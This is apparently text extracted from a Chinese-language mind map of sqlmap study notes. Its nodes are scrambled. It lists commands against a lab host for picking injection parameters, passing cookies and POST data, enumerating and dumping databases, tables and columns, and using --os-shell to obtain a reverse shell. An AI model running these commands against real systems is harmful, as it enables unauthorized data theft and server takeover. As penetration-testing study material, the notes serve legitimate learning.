 XMind
试用模式
sqlmap -u http://10.11.0.22/debug.php?id=1 -p "id" -p 指定测试参数
--cookie='PHPSESSID=vf68t3thkmjbljmbuhbiajm84u'
--data "key: value" post表单用
option
--dbms=mysql 指定DB类型
如：--os-shell
关注获取shell的选项
目的：获取反弹shell
查数据库 sqlmap -u "http://www.sitemap.com/section.php?id=51" --dbs
sqlmap
查表 sqlmap -u "http://www.site.com/section.php?id=51" --tables -D <databasename>
基本流程
查列 --columns -D <databasename> -T <table>
数据 --dump -D <databasename> -T <table>
引号
cookie要给键值对，而不是直接给cookie值
注意
对于不是param=value形式的url，sqlmap无法自
动知道注入到哪里——需要告知由 * 标记的注入点 http://www.site.com/class_name/method/43*/80